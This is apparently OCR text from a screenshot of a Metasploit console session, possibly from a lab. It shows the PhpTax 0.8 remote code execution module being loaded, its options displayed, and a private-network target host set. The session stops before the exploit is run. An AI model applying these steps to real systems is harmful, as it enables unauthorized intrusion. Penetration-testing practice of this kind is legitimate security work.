 Applications Places System Sat Sep 12, 23:22
/bin/bash
.dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.86-dev ]
+ -- --=[ 2004 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > use exploit/multi/http/phptax_exec
msf5 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) > set RHOSTS 192.168.1.218
RHOSTS => 192.168.1.218
msf5 exploit(multi/http/phptax_exec) >
[1] 0:ruby* "parrot" 23:22 12-Sep-20
Menu /bin/bash PhpTax pfilez Paramete... Burp Suite Community ...